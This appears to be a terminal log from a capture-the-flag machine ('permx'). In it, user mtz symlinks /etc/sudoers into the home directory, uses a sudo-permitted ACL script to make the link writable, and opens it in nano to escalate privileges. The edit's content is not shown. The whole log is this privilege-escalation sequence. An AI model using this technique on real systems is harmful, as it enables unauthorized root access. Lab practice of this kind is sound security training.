 mtz@permx:~$ ln -s /etc/sudoers devil
mtz@permx:~$ ls -l
total 848
lrwxrwxrwx 1 mtz  mtz      12 Jul 22 19:03 devil -> /etc/sudoers
-rwxrwxr-x 1 mtz  mtz 862777 Jul 22 18:53 linpeas.sh
-rw-r----- 1 root mtz      33 Jul 22 13:00 user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rwx devil
Access denied.
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/devil
mtz@permx:~$ ls -l
total 848
lrwxrwxrwx 1 mtz  mtz      12 Jul 22 19:03 devil -> /etc/sudoers
-rwxrwxr-x 1 mtz  mtz 862777 Jul 22 18:53 linpeas.sh
-rw-r----- 1 root mtz      33 Jul 22 13:00 user.txt
mtz@permx:~$ nano devil
mtz@permx:~$ nano devil
mtz@permx:~$